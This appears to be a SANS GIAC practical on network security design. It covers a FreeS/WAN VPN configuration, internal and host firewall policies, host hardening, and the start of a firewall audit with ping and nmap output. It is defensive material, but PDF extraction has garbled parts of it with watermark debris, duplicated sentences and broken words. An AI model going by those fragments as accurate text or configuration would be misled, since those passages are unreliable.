The FreeSwan configuration file uses Left and Right terms to identify which side is which in a VPN connection. For GIAC, we are connec ting Partner-GIAC so we will refer to our Partner as the left and GIAC (our network) as the right side of the connection as shown in the diagram (drawn by the author) below.



The following configuration has been generated to co mply with the policy above.

```
for lots.
   /etc/ipsec.conf
   # basic configuration
   config setup
           # THIS SETTING MUST BE CORRECT or almost nothing will work;
           # %defaultroute is okay for most simple cases.
           #interfaces=%defaultroute
        interfaces="ipsec= eth0"
           # Debug -logging controls: "none" for (almost) none, "all" 
           klipsdebug=none
           plutodebug=none
           # Use auto= parameters in conn descriptions to control 
   startup actions.
           plutoload=%search
```
 plutostart= %search # Close down old connection when new one using same ID shows up. uniqueids=yes

The first parameter specifies the interface that the IPsec protocol will bind to. In our case it would suffice to leave the "%defaultroute" where it was however, explicitly defining the interface is a more consistent approach as we have done in the past with our firewall.

```
#How to authenticate gateways
   #Defaults for subsequent connection descriptions
   conn %default
       #How persistent to be in keying negotiations
       keyingtries=0
       disablear rivalcheck=no
       authby=rsasig
       keylife=1h
```
The next part of the configuration file listed above sets the default parameters for all connections. The main point here is that we are using RSA to authenticate and our keys have a limited lifetime of one hour.

```
would suffice to leave the "%defaultroute" where it was however, explicitly<br>grid interface is a more consistent approach as we have done in the past with<br>evail.<br>The consistent connection descriptions<br>\frac{1}{2} and \frac{1}{2}#VPN connection between Partner and GIAC
conn partner -giac
       #Identity used in authentication exchanges
       leftid=@partner.com
       leftrsasigkey=<we would insert Partner's RSA key here>
       #Partner's VPN gateway IP
       left=partnerIP
       #Next hop from partner to giac
       leftnexthop=<INSERT Partner's GateWay IP>
       #Subnet behind left
       leftsubnet=192.168.100.0/24
       #Identity used for GIAC
       rightid=@giacent.com
       rightrsasigkey=
       #GIAC's VPN gateway IP
       right=aaa.bbb.ccc.90
       #Next hop from GIAC to partner
       rightnexthop=aaa.bbb.ccc.89
       #This subnet gives access to all our internal address space
       rightsubnet=192.168.0.0/22
```
Above noted above, we have defined the Partner -GIAC VPN relationship with the left variable equal to our Partner's VPN IP Addre ss. In order for packets to return to the Partner's network, we must add a static route on the Internal firewall for the Partner's subnet with the gateway being the internal interface of our VPN device. In this case it is 192.168.100.0/24 for the Partner's network and 192.168.1.3 for our gateway.

#### **Internal Firewall**

#### **Policy**

**Provides a mechanism to control the scope of access that our Partner's have to latenconts. Finally, it can also be used to reinforce the rules of our primary and the ex-<br>
<b>CANS INSTITUTE 2000 - Server LAN**<br> **CANS INSTITUT** The purpose of our internal firewall is to provide segregation of our Internal LAN and our Server LAN with the intention of protecting our servers from internal user access. It also pro vides a mechanism to control the scope of access that our Partner's have to our vital networks. Finally, it can also be used to reinforce the rules of our primary firewall.

**Internet <--> Server LAN** 1. DENY ALL

**Internet <--> Internal LAN**

1. DENY ALL **FALL** 

#### **Service LAN --> Server LAN**

- 1. Allow through web requests
- 2. Allow through mail
- 3. Allow through syslog

#### **Server LAN --> Service LAN**

- 1. Allow mail
- 2. Allow DNS requests

#### **Service LAN --> Internal LAN**

1. DENY ALL

#### **Internal LAN -> Service LAN**

- 1. Allow http/https/ftp proxy requests
- 2. Allow SSH from server management host only.

#### **Server LAN --> Internal LAN**

1. DENY ALL

#### **Internal LAN -> Server LAN**

- 1. Allow MS Exchange traffic
- 2. Allow MS Terminal Services from server management host only.
- 3. Allow MS SQL Server traffic from DBA management host only.
- 4. Allow internal DNS
- 5. Allow SSH from server management host only.

#### Partner LAN --> Server LAN

1. Allow access to MS SQL Server

#### **Server LAN --> Partner LAN**

1. DENY ALL

#### **Partner LAN <--> Internal LAN**

1. DENY ALL

#### **Firewall IN/OUT**

- 1. Rate limit logging
- 2. SSH access to firewall on Inte rnal interface Eth1 only
- 3. Syslog, DNS queries and NTP are allowed from the firewall
- 4. No other access in or out of the firewall is allowed. i.e. DENY everything not explicitly listed above

#### **Ruleset**

Has been excluded due to size.

#### **Testing**

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\sim$   $K_{\rm eff}$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ The same procedure used above to test the main firewall would apply to testing specific rules on the internal firewall.

#### **Host based firewall**

#### **Policy**

- 1. Allow Database connections from Web server
- 2. Allow Database connections from Internal LAN.
- 3. Allow Database connections from Partner V PN network.
- 4. Allow Remote terminal server connections from Internal LAN management host only.
- 5. DENY all other inbound traffic
- 6. DENY all other outbound traffic

#### **Host Lockdown**

explicitly listed above<br> **Example 200**<br> **Example above the state main firewall would apply to testing<br>
the rules on the internal firewall.<br>
<b>Based firewall**<br> **P**<br> **Allow Database connections from Web server**<br> **Allow Databa** We cannot rely on our perimeter protection alone to protect GIAC from the many potential hazards associated with connectivity. Host security compliments our perimeter defence. The following will give some ideas on what to consider when implementing host security.

- Change control procedures, to ensure a secure host stays secure
- Host based filtering or firewalling
- IDS (Intrusion Detection System) for monitoring changes to hosts
- Regular maintenance of operating system patches and service packs
- Regular maintenance of application patches and service packs
- Unnecessary services disabled
- Remote logging
- BIOS password
- Physical security controls surrounding access to hardware and console
- Password policies in line with good industry practice
	- Disaster recovery plan

For GIAC's network, the hosts in the service LAN are the most vulnerable. These hosts are basically proxy services to other internal hosts meaning they primarily hold configuration rather than data. In this case I would recommend using an IDS such as tripwire, with the baseline configuration stored on finalised CD -R medium. In the event that a host is compromised, the IDS will quickly identify this and the machine can be restored, patched or upgraded as necessary.

to something misleading or not likely to arouse interest. Another important issue to consider with hosts is the information that can be obtained from program or service banners, error m essages and characteristics of the operating system. Often worms rely on information obtained through banners on hosts allowing the worm to identify whether the host is susceptible to the intended attack. Hackers can also use information given out from the host to identify what type of operating system the host is running. If possible, it is always a good idea to change the banners

#### **References**

- 1. Andreasson, Oskar. "iptables Tutorial 1.1.5" 14 <sup>th</sup> November 2001. URL: http://people.unix -fu.org/andreasson/
- 2. Brenton, Chris. "2.4 VPNs and Remote Access". SANS Institute, 2001.
- Brenton, Chris. "2.4 VPNs and Remote Access". SANS Institute, 2001.<br>
Ciseo Systems, Ine. "Ciseo IOS Configuration Guide" Documentation. 9 <sup>th</sup><br>
August 2001. URL:<br>
http://www.ciseo.com/univercd/ce*r*d/doc/product/softwar 3. Cisco Systems, Inc. "Cisco IOS Configuration Guide" Documentation. 9 <sup>th</sup> August 2001. URL: http://www.cisco.com/univercd/cc/td/doc/product/software/ios121/121cgcr/sec ur\_c/index.htm
- URL: http://www.freeswan.org/freeswan\_trees/freeswan -1.95/doc/index.html 4. FreeS/Wan Project Team. "FreeS/Wan Documentation" 2002.
	- 5. Gentry, Josh. "Cisco Router Configuration Tutorial"  $6<sup>th</sup>$  September 1999. URL: http://www.swcp.com/~jgentry/topo/cisco.htm
	- 6. IANA. "Internet Protocol V4 Address Space" 1 st December 2001. URL: http://www.iana.org/assignments/ipv4 -address-space
	- 7. Keeny, Frank. "Screening Router Access List" 30 <sup>th</sup> December 1998. URL: http://pasadena .net/cisco/secure.html
	- 8. Microsoft Corporation. "Setting TCP/IP Ports for Exchange Connections Through Firewall" Microsoft Knowledge Base. 15 <sup>th</sup> March 1999. URL: http://support.microsoft.com/default.aspx?scid=kb;en -us;Q155831
	- 9. Microsoft Corporation. "TCP Ports for Communication to SQL Server Through Firewall" Microsoft Knowledge Base. 27 <sup>th</sup> February 2001. URL: http://support.microsoft.com/default.aspx?scid=kb;en -us;Q287932
	- 10. National Security Agency, United States of America "Router Security Configuration Guide" 21<sup>st</sup> November 2001. URL: http://nsa1.www.conxio n.com/
	- 11. Russell, Paul 'Rusty'. "IPTABLES Man Pages" Netfilter Project. 11 <sup>th</sup> August 2000.
	- 12. Russell, Paul 'Rusty'. "Linux 2.4 NAT HOWTO" Netfilter Project. 19 <sup>th</sup> February 2002. URL: http://www.netfilter.org/documentation/index.html
	- 13. Russell, Paul 'Rusty'. "Linux 2.4 Packet Filtering HOWTO" Netfilter Project. 24<sup>th</sup> January 2002. URL: http://www.netfilter.org/documentation/index.ht ml
- 14. Tcpdump.org. "tcpdump Man Pages" TcpDump documentation. 2001. URL: http://www.tcpdump.org/tcpdump\_man.html

# **Assignment 3 – Audit of Security Architecture**

#### **Introduction**

The primary focus of thi s technical review is to assess the operational functionality of the organisations firewall. It is not intended to review other components of a firewall environment that include (but not limited to) communications devices, applications, databases, operatin g systems, hardware and physical security considerations. These components can be covered by a separate audit program and are considered essential for a complete security architecture audit.

Auditus are necessary to assess whener confidence can be placed. In our computer<br>systems for business functions. In this section we are performing a technical review of Audits are necessary to assess whether confidence can be placed in our computer the primary firewall described above for GIAC enterprises to assess whether it complies with the organisations policy.

This audit should be performed e very time that there is a business requirements change that affects the firewalls policy. It should also occur at regular intervals, irrespective of any changes to the firewall.

Planning is essential before conducting the audit and we must choose an appro priate time to execute the audit work so that we cause minimal disruption to the business of GIAC enterprises. We have arranged to perform the audit after business hours at the end of the working week and have the appropriate network administration staff present. These precautions are to ensure the network and firewall can be brought back online within a reasonable period of time, should anything go wrong.

imary focus of this technical review is to assess the operational functionality of moments of a frewall It is not intended to review other components of a frewall remainsions frem computer and my spytems, bardware and phys As technical auditors, we must be aware of the risks that are associated with live testing. It is imp erative that the client is also aware of such risks and sign a document that clearly explains these risks and that the client is prepared to take responsibility and limit our liability. Such risks associated with a technical audit include: denial of service, damage to the firewall software state, compromise of operating system or firewall software, performance degradation, introduction of a virus and interference or false alarms from testing traffic.

#### **Audit Approach**

The technical audit of GIAC's security a rchitecture will follow the following prescriptive work program that has been developed to cover critical security aspects of the primary firewall. The output of this audit will be a report showing the issues that have been uncovered, assessing these issue s by giving them a security risk rating and making recommendations where appropriate to mitigate any risk.

# **Costing**



# **Execution Plan** Faat af af19 B5 De3D F8B5 DE3D F8B5 06E45 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A16





## **Audit Implementation and Results**

The following tools will be used in the audit for purposes of gathering evidence:



**NOTE:** To mitigate some of the associated risks of this audit, our own development equipment is used to build and execute the abovementioned tools.









```
© SANS Institute 2000 - 2002, Author retains full rights.
Visibility of firewall from the Service LAN
round-trip min/avg/max/mdev = 0.662/1.001/2.009/0.516 ms
              A simple ping from an external host on the Internet:
              [adrian@devel adrian]$ ping -c 5 aaa.bbb.ccc.82
              PING aaa.bbb.ccc.82 (aaa.bbb.ccc.82) from a.b .c.165 : 
              56(84) bytes of data.
              --- aaa.bbb.ccc.82 ping statistics ---
              5 packets transmitted, 0 packets received, 100% packet 
              loss
              [adrian@devel adrian]$
              The above output shows that the firewall does not respond to ICMP Echo 
              Request packets.
              Starting nmap V. 2.54BETA29 ( www.insecure.org/nmap/ )
              Host (aaa.bbb.ccc.82) appears to be up ... good.
              Initiating Connect() Scan against (aaa.bbb.ccc.82)
              The Connect() Scan took 1465 seconds to scan 1548 ports.
              All 1548 scanned ports on (aaa.bbb.ccc.82) are: filtered
              Nmap run completed -- 1 IP address (1 host up) scanned in 
              1465 seconds
              The above output from Nmap shows that there are no ports open on the 
              Service LAN interface.
              NOTE: If we were to run this scan from t he external web server or mail
              server we would see the web port 80 and mail port 25 open as DNAT is 
              operating on this interface.
              A ping from a host on the service net:
              [root@giac003 root]# ping –c 5 aaa.bbb.ccc.89
              Warning: time of day goes back, taking c ountermeasures.
              PING aaa.bbb.ccc.89 (aaa.bbb.ccc.89) from aaa.bbb.ccc.91 : 
              56(84) bytes of data.
              64 bytes from aaa.bbb.ccc.89: icmp_seq=0 ttl=255 
              time=2.009 msec
